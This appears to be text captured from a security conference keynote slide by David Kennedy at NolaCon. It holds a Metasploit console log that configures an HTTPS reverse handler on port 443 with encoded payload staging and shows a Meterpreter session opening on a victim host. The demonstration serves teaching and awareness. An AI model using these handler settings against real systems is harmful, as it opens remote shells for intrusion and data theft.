 resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.170.129:443/
[*] Starting the payload handler...
msf exploit(handler) > [*] https://192.168.170.129:443/ handling request from 192.1
68.170.134; (UUID: rx65umdm) Staging Native payload...
[*] https://192.168.170.129:443/ handling request from 192.168.170.134; (UUID: rx65
umdm) Encoded stage with x86/shikata_ga_nai
msf exploit(handler) >
msf exploit(handler) > [*] Meterpreter session 1 opened (192.168.170.129:443 -> 192
.168.170.134:50238) at 2016-05-21 11:36:38 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
Keynote
David Kennedy
NolaCon.com
Irongeek.com